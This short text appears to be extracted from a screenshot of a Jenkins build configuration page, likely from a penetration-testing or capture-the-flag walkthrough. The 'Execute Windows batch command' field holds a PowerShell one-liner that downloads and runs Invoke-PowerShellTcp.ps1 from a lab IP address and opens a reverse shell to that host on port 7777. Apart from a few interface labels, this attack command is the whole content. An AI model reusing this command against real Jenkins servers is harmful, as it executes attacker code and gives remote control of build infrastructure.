 Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http:// 10.13.72.214:80/
Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.13.72.214 -Port
7777
See the list of available environment variables
Advanced...
Add build step